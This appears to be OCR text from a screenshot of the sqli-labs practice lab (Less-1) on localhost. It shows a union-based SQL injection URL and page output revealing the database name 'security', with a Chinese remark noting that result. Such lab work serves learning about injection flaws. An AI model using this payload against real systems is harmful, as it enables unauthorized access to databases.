 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
http://127.0.0.1/sqli-labs/sqli-labs/Less-1/index.php?id=1' and 1=2 union select 1,2,database();%23
URL
te
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security
得知他的数据库是security
SQLI DUMB SERIES-1